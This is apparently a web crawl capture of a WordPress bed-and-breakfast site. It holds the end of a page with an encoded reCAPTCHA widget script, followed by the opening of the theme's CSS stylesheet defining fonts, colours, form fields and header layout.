wrvDiHbCgAwjwoHCgDxLwq5/[base64]/DkSgyMjcBwrDCmMOUw5BcwrfDoErClVXDtEMgw7PCl2nDv0fCjm0FwpYkDycDwovDgC/DvsKww77Ci3PDgMOKMsKxPsKmw6Jfd2kcwrpcw7AUFhnDlFXDkGHDjA3DrSbDv8KVd8ONw78pw43Dm1zDqcOhwpZdwo/[base64]/CrMOUHAQowpzDtMKtw57ChsOfICjChcKaSE7CgA3DnF7DlsOjw7TCvh5Jwo84TD99NcK8DUTDo1oGX0rDpMK4w5XDkMKwWxDDlsKdw6gEPMOfw5bCpsOjw7vCi8KJb8Ogwr0Lw601wpHDkMK3wqLDgMK2wqvCk8Kswr3CgGNKHx/CksOwfsKFHGVRwpZywoPCksK7w7zDqQvDgcKtw5zCiFhXAXdSIHDDpRDDs8OQw50/wpMfA8K7wrPCtcOmw5gaw5dXw60gwoxfw799UMOmW8K8ScKITcODwoc1EcOAYMO+wovDtAbDiMO6NnbCkcOOw5hawoRkfxdcSnbDiWtRwpjCpMOweVEFwpjCmDHDniAINsKhXURrThAyEMKkVGdkBsObDsOBeHrDh8KXR0TDkcKtwrZxZG/DpsKcw6vDhk/Dpz7DsjJ/wqTCusOxAsKZacKEch7DssOJZsKUwpDCjAnDvAEewrzCt8KJw63CsEXDvC3ChMO1LsKaJmxHFsKQw5DDvcKFwps1w6TDqsO9esOiw4Fvwp46di/[base64]/CsxHCoGHCsB7CgDHCs3pnbsOTWMO+woklIAt6PMKFwrXCkRgYR8K/w495GsKpG8OwwrwJw6AIwoQHw7vDqWbDtMO5P8ORGsO+R3zDkcKrw6YOBHzCjGNHwpNEw5bDtFAew6o/aWBoVm7CsAQuA8KKCsK+w5l1ScOVw7TCkMOAwo8qPQrCvcKNw5rDicKHRsKABhJCKGgswoQCw6I1w6F4w6/CggfCpMOMw6oswrYnBcObEl7CgDcPw6nCicO8woLCpxbCsWNGfsKbdsKtDsODU8OCGmnCoVQIJRdtJm7Di0hBwozCssK3S8O9w5ZTQcOCMcKPNcKxaA5ybTJhNw/[base64]/Cs8KONwjCnUrDm8KIdsKrN8Ojwrg3Q8O1B8KEX3bDiXJzFMOKwpbCsywnw4vDusOfacK4SsOdEH9Fw599w6Npw5AKISM2Wm3CpDbCsMOQEH0hw4HDrMOLwrLChU1cw7AYw5TDtQ7Du2EWwp/CpMKeEcKjCsKDw6JGMcOnwo0/wrXCg8K4TCVES8KvIcOhw5TDl3hlw50ZwoLDrGnDkn82ccKHw7Ziwpo0OwXDvMK7SmzDglZqIsKdS3bDiFbClV3DiilXOsKDC8K0w7TDvcKxwp3Do8KgX8KCw67CiWHDj0zDoRBWw61Kw7VlwrJWLcKZw4/DjcOqAsK3wqPDmR/Dj8K1L8OkwpHCo8Ktw4TCr8Kyw595w4AHw6RgawrCnjXDm3UAbMKKVsOaP8Kaw7zDliZSw6gTQgjCiTwjwpAbVSHDhsKfwqLDvMKewovDmyhCw73CtMO+B8OOwo1jw6ozFcKMw5dwZMK2woLDoGrCnMKaw4vCuQw6IsOOwqNjOHLDtMOODF/DgMONQ2hTW3nDkwzDqRdaw7ZbKsK0QcOcwqTCnMKsWGPDgsOrwrXDsMKyw6V4w5FLTMKmw4nCnMKjw5nChXrCm8KEeAkxdi7DvsOnw6N/HyYRw7rDoh5rVsKNw5QRRMO2HHXCpS/[base64]/[base64]/[base64]/DsKMw67DkMKIdA8cH8K7w73DqWN/wqjDpGXDksOiMVbDmAhURGAsw6fClFXCksKawqfDmnl6woApw418wrIydErDuArDj8ONwpvDtMKpRsO5aU5dSg/[base64]/Do3A6w7UaFMK2wpbDpcKrwr5uSFTCpk9oaELDh8OCVcKDXhd6w40sd8K0b8OrwrbCrMOrTC/CisK9wq/DnzRlwqPCj8OjEcOefsOYBBjChMOxbsOXdTJew65UwpnDiMOzCcOZZcOawpHCl3jCjnc1wqXDmgDDqX58woTCm1MWw6QLA0ERw4Jcw6NHURzDvgvCuMO+w7fCsjXDqcK/[base64]/[base64]/FhxARMK9wqrCq8Omw5tdI1nChsKNfBpKwrc8GUXChVLCtsKMXMKVeMO3TsKew7/CjBDCqHfDosK9w6VGwo4mPcK9wrnCsBLDgkjDnAvDpFXDqTHCnkTDgTAuRUHDuCYeSA52GcKUTgbDsMOWwr/Dk8K8wp97w5s8wq7DkE/[base64]/CosKlN8ODcMKUwr9AQcKVwqMFw6rDicOhw6FSwro2wqzDmkYaV3TClMOfecKmw6bDpsKzLsOlJcOHIhvDjcKxw7LDkx9+wrfDgcKLGcO8w48+JsO8w73CqgJhYG89wpVgfnDDhgh5w4bDk8O/wrsrwp3Ci8O9wr3CscOEMlLCoUHCoyvDncKOw7tEasK6WMKAwqhiJS/CinPDlnMFwqZ9Nx/CgMK+w4LDsU0rQgUewplrwq0lwqIgBmjDpHjDvgRMwoJqwro5wpIgwovDoWnDvsKEwoXDkcKTbBY6w5nDsDTDlcK2w6DCtx7CkhYgeU4Tw6nCrCvCrB9WJMKvZcOpwrEcDMOnw7DCqsK9HsOMA35eFV0gQsOaXsKxwo12KQfCmcO0wrsiJQkow6UIeyDCj1HDl11/[base64]/wrY9VS93VcOfw747SnsbbzTCrWLDkwYvw5fCm0bDvMOcfWd3PsKFwqvDg3/CtS8MMjDCksOGwpIQwrp0O8KJw5rDmMKBwqvDpcOcwqvCqMKiI8KAwqXCu37CpMKJw7lUW8KOHg58wq7CpcOiw6bCuSHDmX9ywqrDoBUxw6JFw7jCv8K/NxPCuMOtw4Bww53CuUM/cSzCiFXDl8Klw5nCtcKbLcOpw6FEIMKfw7XCl8O2GTDCk1PDrnR6w47ChyzCl8KgBjFPDGnCtMO2GsKXfQDCpw7CqMOZwp0Kw7nCmwzDvkp0w6HDuHzCtTbDhcOWYcKRwo7Dh0c9DlTDrjk3AsOLf8OqVQB1Xm/DvEJATETDkGQTw5R9w5DCmcOWVcKuwrvDnsO1w4nCulphcMKubDjDtDMhw5TDmMOlUnxYf8KtwrVgw7dsUnLDiMKdcMO5eVvCoFrDjsKtw5lHEmkMeGhBw7F1wqdwwqXDo8KEw67CrwHDtSN0SMKmw6Q6KhTCksOVwotGNjUYwpwoIsKLSCTCjRo8w7/DvifCr0kYJ2QjN2HDmTMmw47DrcOtPDlGFMKmwrpQdMKww4nDh24+SU0yesKQZMK0wr/[base64]/U8KKAsOswroaDsKhJMKKwqkuV8Kxw7nDt8KjXlsgw7ReDMOAwolLw7ljwrLDnTDCnHHCqsK7w6HDmcKswozCiX/CnMKHw6/DrMOaV8OJBDUoCBFMKFjDlFx9w6XCvWXCg8OJfyoSdsKMDS7DkDHCrErDhMO2N8KBcjjDrMKQZSbCs8KHKsOIW2rCp0LDolzDoA9gccK6wqUkw5/CmMKvw53CgVvCs0dzEh1zB25dV8KiHxp0w6rDt8KXUQUwLMONAQFswqrDqsOnwptlw43DoXrCqQ/CmsKTQVXDi1o+MkN7HHsRw7ULw5TCn1zCpsOawrDCunQqwqHCo2QWw7DCjwguLhrChUXDvsKtw7Mzw4HCvsK7w6bDocKPw51/[base64]/Di8OgZAPClsORwqPDvxrCoVnDnATCrmAZwofCs8KMwoPDoy9JFWxfwrBLaMKXwrApwr3DvwPDhCbDi2tqcQzCucKpw7nDn8OuWy/DgkzCmnrDvCbCrsKyX8KkN8OywpRpKsKDw45lKcKIwrU9RcOyw4JIXW5jWkjCncOTNwLCoAnDtHbDsyPDo0hEdMKTPwJOw4jDq8KdwpJrwrthSsOfTDPDvCvCh8Kkw6syTl3Di8OjwpM/[base64]/CisO+wojDkT4XwqtNw5t2dMOlJsK9wojDuFpEw5U9w6jDrCgpwrXCicKKWnLDusOWJcOjKBgJEQ/[base64]/bUFewpNEJsK8wp0qWlvCoCHCqHclw6pAwpJHD0rDojvDrcKTwoZ+LsObwrbCn8OXWg44w6peRhw6w5U0OsKtw7Biw513wrM1CcKdK8K3wqdAXicWBXfCrGFTFWnCp8K8KsOhYMOKB8KFJVgaw58WRyXDmSzCucOjwq/DqsOIwpphB3jDgcOVKVDDnChHJFlXZ8KmH8KOI8KHw5TCtjDDqcOZw5/[base64]/[base64]/[base64]/Ck8KOwqZ5w4vCoSImw7DCu3zCnsKGwqBVw4kae8OQGyFCwrjDmB7CgknCrETDr3fCjcK5AmECwrdZw4vCqhvCtMOSwogXwrhQfcODwq3DusOFwq/Ci213wo3DtsOLOjg3wrvDrA5yYmVxw7jCrRFIMmnDij7CnEfDnsOqwq3DoXrDqWLDkcKeAQ1RwrvCp8KswoXDhsOJBMK0wocMZyDDsj4ywrfDj1AfVMKObsKoVgTCi8OgJsO9DcKewoBCw7PDoVHCtcORcsK+esO8wq0kLMOgw4Z2wrDDusOpdUYnd8Kfw7diZ8Ktbj/DmsO8wrYPXsO3w57DhjzCsR4awpU1wqllU8KsdsKHEQHDs2ZOT8O9wq/DocKXw6HDhMKnwoPDknfCjUbCg8KcwrHCm8Ocw6nCgyfChsKAGcKiNWPCk8OQw7DDl8Ohw7bDnMOowp0SMMK3w6xnEBE4wrNywrkbMcO5wrjCrE3CjMKiw4DDicKJDnVxw5AVwrvCi8OwwpMZU8OjLkLDo8Kkwo/CssOGw5HCkRnDjlvCicOew4zCt8OEw5pYw7ZzAMOTwogswrVqRcKdwpBIRsKIw6tkb8KCwolHw752w6XDjgXDkjrDpXHCu8ODO8KGwo90wpjDtcK+J8OvGRkVUMOqRABNLsOsOMKNFcKvGcOXw4DDi0nDh8OQwofCiSzDpT1XejvCqnEVw6s3w7M3wp/ChxzDgDvDhcK6CcOCwqtIwpvDkMK1w6vDoHtCZcK/OcKRw5HCucO/FCZpI3jCvnESw47DvEx6w4XCilLClVZXw5gRC3vCpsOuwrwAw4DDrA1NEsKAJsKrNsK7VylADcKNXsOcw41zehrDk3rCu8KCQm9pNR4MwqpAJ8KSw5Jww5nDi0cfw6/[base64]/JjpvMFZ7woHDiGNAw4PCoMKpD8KcJlhZwpMBM8K7wqrCjcOKw6/DusOCWWQmNQp+eEpDwrTCq0AdYMO6wqYvwr8xEsKtGMK1AMKqw6HCrcKXIcKxworDosO0w6EWw5AEw6Qvb8KfbTlLwprCk8OMwqDCscObwobDs13Dp3PDksOhwqJFw5DCs8K3TcOgwqRlT8Odw73CvR1lC8Kjwr41w4gBwoPDpMKuwq99HcKMbsKiwo3DsQTCj0/Dv3l+AQc8GX7CvMK/BsKwJ3pJcGzDli1zIDkfw4UbZU/[base64]/Dj8O5w6krQMOtwqM9T8K4dMK1w6MWwp3DrsKbeErCqsKdwq7CisOUwrLClcOZej1HwqMACXHDmMKOwpXCnsKpw5bCtMO+wqXCiw3Dvxt7wpDDlMO/BhNiLyDDsSEswpPCoMKUw5zDrFzCvsK7wpBLw6XCoMKWw7RhU8OVwoDCnhzDngDDiUZfURfCrzAMcDM/wqxla8KwWSAdTg3DvcOpw7pZw45ww4fDpTzDqGfDgcK4wqXDrsK0woA2CMOfVcO0CHRST8Kaw6PCu2R4N3LDu8K8dWfCp8K1w74mw7fCqDXCsSvCnnrCugrCg8OiYsOhccOpQcK9AsKtOSoaw4Mqw5RQWsOuPMOYNgkJwq/CgcKxwojDrRNNw4cLw5DCtcKuwrwFSsOrw6TCvTTCjhrDr8K6w7dzYMKiwoopw7zDocK0wpLCrgrCkzAhBcOGw55ZasKFC8KFSi1gaH9gw6jDhcKbUkUUXcO4wrolw5olw7c6ExxrGR4gDsKmasOkwqjDvMKbwozCk0vDp8OfF8KNAMK/OcKHwpPDm8K1w5bCmhjCrwwdOE9KXHTDisOnXMKgH8KzYMOjwoYgAnN/bWnCi1zDtVRLw5zDtX5gYsKiwr/DicKnwodvw583w57Dr8KTwprClMODN8ONwovDnsOLwpIeTzDCjcKsw7XDvMO+CFfCqsOuwrXDksOTOBbDmTQawoVpPsKKwp3DlwNFw4UpBcOqV155cl1kwprChlksDcOPMMKje2UuWT1NJ8Opw7bDhsKRXsKVAQJOBFnCgBIQWh/ChsKxwqzCn3/DmHzDkMOUwp7CoQTDhEXCgMOSNsKtIsKuwofCssKgHcK8ZcO4w7XDgCrCnWHCt1gQw6jDjMOsMixww7HDlzhewrwjw4ldw7pBF3ZswrIsw4s0WyxzLBfDiWvDgMO/Tzlqw7g8TBHCp0ATcsKeM8OUw5/CtyrCm8KSwqLChsOzZMOVYTvCnwlYw7LDnVbDlcOxw6kswqHDi8KVLQLDjjQ1wrXDjSUiXBHDscO4wqUBw4TDljxqJsKVw4ZvwrTCksKMw6LDsS9Mw4XChcKGwo5Nwrx0JsOsw53Cg8KEGsKOH8KQwo/CssOlw4VXw4DCm8Kiw5F1Y8K1ZsOkd8Onw5/[base64]/[base64]/w6VMIj7Cj8OuwpDCtsO4w6MTwoXCuMOvwpHDqCDDt8KlwqDCmi/CpsKqwrLDn8KFBhrDisK6S8KZwr0IV8KOGMOdOMOTHUoEw642d8OsTV3DkXvCnGXCscOYP07CkV7CrMOdwrTDilzCn8OJwrEJNFEnwq1xw7QiwpLCl8K9acK/JcK1J07ClcKgaMOJRhVnwqPDhcKXwqPDjcKIw5PDgsKLw4dbwo/CtsO7VcOCNMO8w7gRwrYRwqABEnfDmsObb8Kqw7oVw6JgwrE4JW9sw7NGwqlYVsORGHVFwrXDk8OTw5DDoMKdTz7DvHvDugnDtWXCkcKzIMO2FwfDtsO+JcKCwq1eHg7CnmzDuiXDti4zwp/[base64]/DhhXw6XDkMOKwoFlwrnCicO+wqLCuBVrfGVNwocUwrPDnj8iw4Zjw5Eqw6vCksOsTMKnL8OswpbCssOFwobCmWw6wqrCv8OdQRkzNsKeeWTDtTHCuyXChsKQc8Kvw4DCnsOPbQ/DucKUw7cjfMKww5XCjwHDqsKhNGnDjFTCkxnDvGTDkcOHw5Rpw6vCo2rCpFcAwq1fw5lKd8KiecOAwq15wqZtwpTCklPDqWQjw6TDpi/CuVPDiAUFwp/DqsKIw6NXTjDDsBHCpsOLw409w4zDncONwo/CgF7CrsOLwqLDtcOsw7IVAz/CpW3DgwcHFknDvUI5w7Biw7rCm3DCtWzCq8O0wqDCgCJuwrbCnMKywokVHMO1wpVoEFPDuGtkT8K1w5Ixw7rCoMOVwqXDpcKsCHbDmcKhwoHCgg/DqsKPIcKLw5rCtsKrwp7DrT45PcKGQllYw4V6wpFYwo1nw7RuwrHDtEEABsO8wrJjw7hDK3FTwoLDphfCvcKQwrHCoQ7DocO9w7rDlMOrRnwJGnBWdmlcNMOhw7/DscKfw5dSAXQSE8Klwrg4UnjCvXJIexvDiRlubGVxwqvCvMKcJTErw4psw6EgwprCi0HCsMOGN13CmMObw7B/[base64]/IXZjwpRnwrYwM8Osw4I7wqnDgFhFwqXCmlNowq3CmBBGZ8Kyw6fDicKHw7nDuzx9HVDCm8OkTjRbUsKVIALCvy/CpcOEWkzCrAg9OljDpRjCm8OYwpjDs8KdLnXCvhxKwqvDuwdBwrTCk8Klwqp/w7jDvi8LZBTDoMKkw7pQFMONwoLCmVTDu8O2DRfCiWE3wqbCsMKZwoAkw5w4EsKEB09+SsKQwodVeMObaMOxwr7Ch8OPw5/DozdiP8KTc8KYcAHDsX4fw50qwpYuHcOowpbCqFnCmzlkEMK0TMKiwrgMKmgeXCAqU8KBwpLCpDzChMKQw4zDnww7GQUJay5gw4Ncw4rDo01XwoXCuiXCghPCusOBHMOmScK/w79KPn/[base64]/[base64]/DsXzCrhDDnTbDrFEPwqPDoA3DpcO4JiQOJsKPw4dKw7ghw6PDsjITw45ME8KMSjDCiMKwNMOKR2bCsi7DpBMZPDcPIMO7B8OHw5oww7pFFcOLw4jDj0kjJ37DhcKWwrcDLMKdEVDDtMO3wqjDiMKUw659w5BlfyIaA1nCiF/CpXjDiirCqsKBVMKgcsKnTC7DmMOdcXvDtHJQemXDk8Ksa8Oewr8FMl0NSMOMc8KWwqoxX8KMw77DlBR3HBrCukVVwrUxwoLCjUrDoypKw7NfwqXClkLCq8Kcc8KHwobCojFSwpbDknM9d8KZTh0awqhvwocOw4Z8w6xiMMOfe8OIVMOVPsOOFsKOwrbDk3PCsA/CqMKYwobDusK6R2fDhE47wpnCnsKLwpLCicKFN2VowoAFwqvDoSkTLMOOw4DDjDsLwpFOw4syScOswo/[base64]/IMO1w5HCtsKaw7w0WsK+wpfCp8K5QMOKO8K6w5ZvIQhJwrrDmkDDpMOMXMOUw6YOwrB/[base64]/[base64]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[base64]/DqcOzAjghwpxFecOowo3CrsOxwpsowopew7vClMOKOMOEDj8TFcOcw6MCwozCi8O7fMOFwoTCq03DpMKGEcKkccKbwqxpw5fDlWt8w5zCgcKRw5zDjFPDtcOvRsKcXWlKGyMTWBxnw6lTfMKJfcONw4/CpMKdw5TDpSPDnsKjAnbCu1/[base64]/DlDLCnMKawpDCuTzDtMKOIsOLYCTCs8OUR8KKS2cJbMOjZsOYw5XDlMOrTMKCwqrDrMKIUcOGw5RCw43DjcK3w4hnDnvClcO4w4V+VcOCfFPDlsOCFwrCgCYzJ8OWQznDhxwOWsOhD8K5MMKreV5hbywcwrrDlQcpw5YKBsOewpbCiMO/w5odw7RFwpbDpMOhLMOAwp9YRAnCvMOUJMOAw4gww4g4wpXDqsOQwpZIwpLDjcK5wr5cwpLDjMOsw43CoMKLwq4DJ1DDksOPMsO6wrnDm2tqwrDDqHN+w6wiw4YQM8K/w7Mdw7xpw7bCmghlwqLCncODLlrCkxZIEx8Tw5ZzPcKhQSQfw4Few4zDq8O8JcKyQcO6ezTCjMK0QRzCgMKrLFY4G8OwwovDmnnDi1UxZMKWZB/[base64]/CuX3DkTsxw6EjOcOVIcOZAQLDrT/DlMOPwp7DpcKiZBMOZmlSw6oyw747wr/CsA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LffIrUZAAAAAL0v12Ww_adCFo6FPcI5k39E723S\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://montanabednbale.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vzuNXTXrvQ289ZL4h1vDGz8B45Og0cQbRGWZQtoZaKw\\u003d\x22,1,0,null,1,1768721872190,0,0,[3,215],null,[87,168,93],\x22RC-wEcyHIQwZL7Ppg\x22,null,null,null,null,null,\x220dAFcWeA4HejvYo4-frUEPg0oNxulGvwErStzfXRZyOe-aoZalTluIYV5VCN-Xy9ejBNuNiACFbn_0ErwtjoOEVv-csaixKDexKw\x22,1768804672121]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://montanabednbale.com/wp-content/themes/theme49468/main-style.css
body_size: 46959
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Lato:400,400italic,900);
@import url(//fonts.googleapis.com/css?family=Asap:400,400italic,700,700italic);
body { background:#fefcf6; }
@media (max-width: 767px) {
	body { padding:0; }
}
.main-holder input[type="text"], .main-holder input[type="email"], .main-holder textarea {
	background:#fefcf6;
	min-height:20px;
	margin:0;
	padding:9px 13px 10px 13px !important;
	border:1px solid #e6e4d8 !important;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	resize:none;
	line-height:20px;
	font-family:'Lato', sans-serif;
	font-size:14px;
	font-weight:400;
	color:#524a36 !important;
}
html.ie8 .main-holder input[type="text"], html.ie8 .main-holder input[type="email"], html.ie8 .main-holder textarea { line-height:20px; }
.main-holder input[type="submit"], .main-holder input[type="reset"] {
	background:#9c0000;
	height:42px;
	margin:0 15px 0 0;
	padding:0 43px;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	font-family:'Asap', sans-serif;
	font-size:14px;
	font-weight:700;
	text-transform:uppercase;
	color:#fefcf6;
}
.main-holder input[type="submit"]:focus, .main-holder input[type="reset"]:focus {
	background:#9c0000;
	text-shadow:none;
	color:#fefcf6;
}
.main-holder input[type="submit"]:hover, .main-holder input[type="reset"]:hover {
	background:#e5e2d6;
	text-shadow:none;
	color:#211800;
}
.main-holder .search-form input[type="text"] { width:170px; }
@media (min-width: 980px) and (max-width: 1200px) {
	.main-holder .search-form input[type="text"] { width:140px; }
}
html.ie8 .main-holder .search-form input[type="text"] { width:140px; }
@media (min-width: 768px) and (max-width: 979px) {
	.main-holder .search-form input[type="text"] { width:90px; }
}
@media (max-width: 480px) {
	.main-holder .search-form input[type="text"] { width:130px; }
}
.main-holder .search-form input[type="submit"] { margin:0 0 0 15px; }
@media (min-width: 980px) and (max-width: 1200px) {
	.main-holder .search-form input[type="submit"] { padding:0 20px; }
}
html.ie8 .main-holder .search-form input[type="submit"] { padding:0 20px; }
@media (min-width: 768px) and (max-width: 979px) {
	.main-holder .search-form input[type="submit"] { padding:0 15px; }
}
@media (max-width: 480px) {
	.main-holder .search-form input[type="submit"] { padding:0 20px; }
}
h1 { margin-bottom:48px; }
@media (max-width: 767px) {
	h1 { margin-bottom:20px; }
}
h1 a {
	text-decoration:none;
	color:#302710;
}
h1 a:focus {
	text-decoration:none;
	color:#302710;
}
h1 a:hover {
	text-decoration:none;
	color:#9c0000;
}
h2 { margin-bottom:24px; }
@media (max-width: 767px) {
	h2 { margin-bottom:20px; }
}
h2 a {
	text-decoration:none;
	color:#302710;
}
h2 a:focus {
	text-decoration:none;
	color:#302710;
}
h2 a:hover {
	text-decoration:none;
	color:#9c0000;
}
h2 strong {
	display:block;
	padding:0 0 0px 0;
	line-height:40px;
	font-size:32px;
	font-weight:400;
}
h2 em {
	display:block;
	padding:0 0 30px 0;
	line-height:40px;
	font-size:32px;
	font-weight:400;
	font-style:normal;
}
h3 { margin-bottom:48px; }
@media (max-width: 767px) {
	h3 { margin-bottom:20px; }
}
h3 a {
	text-decoration:none;
	color:#302710;
}
h3 a:focus {
	text-decoration:none;
	color:#302710;
}
h3 a:hover {
	text-decoration:none;
	color:#9c0000;
}
h4 { text-transform:uppercase; }
h4 a {
	text-decoration:none;
	color:#302710;
}
h4 a:focus {
	text-decoration:none;
	color:#302710;
}
h4 a:hover {
	text-decoration:none;
	color:#9c0000;
}
h5 a {
	text-decoration:none;
	color:#302710;
}
h5 a:focus {
	text-decoration:none;
	color:#302710;
}
h5 a:hover {
	text-decoration:none;
	color:#9c0000;
}
a {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	text-decoration:none;
}
a:hover { text-decoration:none; }
p { margin:0 0 21px 0; }
.header {
	background:none;
	margin:0;
	padding:0 0 20px 0;
	border:none;
}
@media (max-width: 767px) {
	.header {
		padding:0 20px 20px 20px;
		text-align:center;
	}
}
body.home .header { padding:0 0 26px 0; }
@media (max-width: 767px) {
	body.home .header { padding:0 20px 26px 20px; }
}
.header .search-form {
	margin:-10px 0 30px 0;
	text-align:center;
}
.header .search-form form { float:none; }
.header .header_block {
	margin:0 0 38px 0;
	padding:12px 0 5px 0;
	border-bottom:4px solid #3d2d00;
}
.header .header_block .social-nets-wrapper ul {
	margin:0;
	padding:0;
}
.header .header_block .social-nets-wrapper ul li {
	float:left;
	margin:0 0 0 11px;
	padding:0;
	list-style:none;
}
@media (max-width: 767px) {
	.header .header_block .social-nets-wrapper ul li {
		display:inline-block;
		float:none;
		margin:0 5px !important;
		vertical-align:top;
	}
}
.header .header_block .social-nets-wrapper ul li:first-child { margin:0; }
.header .header_block .social-nets-wrapper ul li a { text-decoration:none; }
.header .header_block .social-nets-wrapper ul li a:hover:before { color:#9c0000; }
.header .header_block .social-nets-wrapper ul li a:before {
	display:inline-block;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	vertical-align:top;
	line-height:20px;
	font-family:FontAwesome;
	font-size:14px;
	color:#bdb59f;
}
.header .header_block .social-nets-wrapper ul li a[title="google"]:before { content:'\f0d5'; }
.header .header_block .social-nets-wrapper ul li a[title="twitter"]:before { content:'\f099'; }
.header .header_block .social-nets-wrapper ul li a[title="facebook"]:before { content:'\f09a'; }
.header .header_block .social-nets-wrapper ul li a[title="pinterest"]:before { content:'\f0d2'; }
.header .header_block .social-nets-wrapper ul li a[title="linkedin"]:before { content:'\f0e1'; }
.header .header_block .social-nets-wrapper ul li a img { display:none; }
.header .header_block .header_widget { float:right; }
@media (max-width: 767px) {
	.header .header_block .header_widget {
		float:none;
		padding:5px 0 0 0;
	}
}
.header .header_block .header_widget h4 {
	float:left;
	margin:0;
	padding:0;
	line-height:18px;
	font-family:'Asap', sans-serif;
	font-size:10px;
	font-weight:400;
	color:#9a927e;
}
@media (max-width: 767px) {
	.header .header_block .header_widget h4 {
		display:inline-block;
		float:none;
		vertical-align:top;
	}
}
.header .header_block .header_widget .textwidget {
	float:left;
	margin:0 0 0 13px;
}
@media (max-width: 767px) {
	.header .header_block .header_widget .textwidget {
		display:inline-block;
		float:none;
	}
}
@media (max-width: 480px) {
	.header .header_block .header_widget .textwidget {
		display:block;
		margin:0;
	}
}
.header .header_block .header_widget .textwidget b {
	background:url(images/icon_phone.png) no-repeat 0% 4px;
	display:inline-block;
	padding:0 0 0 13px;
	vertical-align:top;
	line-height:16px;
	font-family:'Asap', sans-serif;
	font-size:12px;
	font-weight:400;
	color:#9c0000;
}
.header .header_block .header_widget .textwidget i {
